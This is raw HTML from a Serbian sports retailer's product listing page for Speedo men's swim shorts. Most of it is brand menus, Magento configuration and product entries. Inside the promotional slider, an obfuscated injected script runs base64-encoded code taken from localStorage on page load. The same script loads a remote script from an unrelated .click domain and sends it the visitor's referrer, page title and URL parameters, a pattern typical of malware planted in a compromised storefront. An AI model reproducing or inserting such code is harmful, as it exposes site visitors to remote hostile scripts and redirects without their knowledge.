                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24559",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-6972d32a706a9" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-6972d32a706a9', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24559">
                            <a href="https://planetasport.rs/muskarci.html"
                   title="MUŠKARCI">
                    MUŠKARCI                </a>
                        </li>
                    <li class="item category24613">
                            <a href="https://planetasport.rs/muskarci/odeca.html"
                   title="ODEĆA">
                    ODEĆA                </a>
                        </li>
                    <li class="item category24688">
                            <strong>ŠORCEVI ZA KUPANJE</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >SPEEDO Muški Šorcevi za Kupanje</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filteri</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-products-mobile">
    <div class="title">Filtriraj:</div>
    </div>

                                                    <script>
                require([
                    'jquery'
                ], function ($) {
                    $('#layered-filter-block').addClass('filter-no-options');
                });
            </script>
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="tiLhmfCP6oSC0Ssd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/24688\/?manufacturer=35487","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_24688","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/muskarci\/odeca\/sorcevi-za-kupanje.html?manufacturer=35487"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1277965"
                            data-cnstrc-item-name="SPEEDO Šorc essentials 16" watershort aM M - 8124336446#XL"
                            data-cnstrc-item-variation-id="1277956"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/8124336446.jpg" alt="SPEEDO Šorc essentials 16" watershort aM M - 8124336446#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/sorc-essentials-16-watershort-am-m-8124336446.html">SPEEDO Šorc essentials 16" watershort aM M - 8124336446#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1278019"
                            data-cnstrc-item-name="SPEEDO Šorc essentials 16" watershort aM M - 812433D740#M"
                            data-cnstrc-item-variation-id="1278004"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/812433d740.jpg" alt="SPEEDO Šorc essentials 16" watershort aM M - 812433D740#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/sorc-essentials-16-watershort-am-m-812433d740.html">SPEEDO Šorc essentials 16" watershort aM M - 812433D740#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1292059"
                            data-cnstrc-item-name="SPEEDO Šorc essentials 16" watershort aM M - 8124330001#XL"
                            data-cnstrc-item-variation-id="1292050"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/8124330001.jpg" alt="SPEEDO Šorc essentials 16" watershort aM M - 8124330001#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/sorc-essentials-16-watershort-am-m-8124330001.html">SPEEDO Šorc essentials 16" watershort aM M - 8124330001#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1533697"
                            data-cnstrc-item-name="SPEEDO Šorc placement leisure 16" watershort M - 800319416451#L"
                            data-cnstrc-item-variation-id="1533685"
                            data-cnstrc-item-price="4999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/0/800319416451.jpg" alt="SPEEDO Šorc placement leisure 16" watershort M - 800319416451#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/speedo-sorc-placement-leisure-16-watershort-m-800319416451.html">SPEEDO Šorc placement leisure 16" watershort M - 800319416451#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1703904"
                            data-cnstrc-item-name="SPEEDO Šorc essential 16" watershort M - 81243316243#M"
                            data-cnstrc-item-variation-id="1703889"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81243316243.jpg" alt="SPEEDO Šorc essential 16" watershort M - 81243316243#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/speedo-sorc-essential-16-watershort-m-81243316243.html">SPEEDO Šorc essential 16" watershort M - 81243316243#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1733386"
                            data-cnstrc-item-name="SPEEDO Šorc essential 16" watershort M - 81243315334#M"
                            data-cnstrc-item-variation-id="1733365"
                            data-cnstrc-item-price="3124.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/1/81243315334.jpg" alt="SPEEDO Šorc essential 16" watershort M - 81243315334#M" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/speedo-sorc-essential-16-watershort-m-81243315334.html">SPEEDO Šorc essential 16" watershort M - 81243315334#M</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">3124.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1703931"
                            data-cnstrc-item-name="SPEEDO Šorc print redondo edge volley 16" M - 800472500334#L"
                            data-cnstrc-item-variation-id="1703919"
                            data-cnstrc-item-price="5999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/8/0/800472500334.jpg" alt="SPEEDO Šorc print redondo edge volley 16" M - 800472500334#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/speedo-sorc-print-redondo-edge-volley-16-m-800472500334.html">SPEEDO Šorc print redondo edge volley 16" M - 800472500334#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
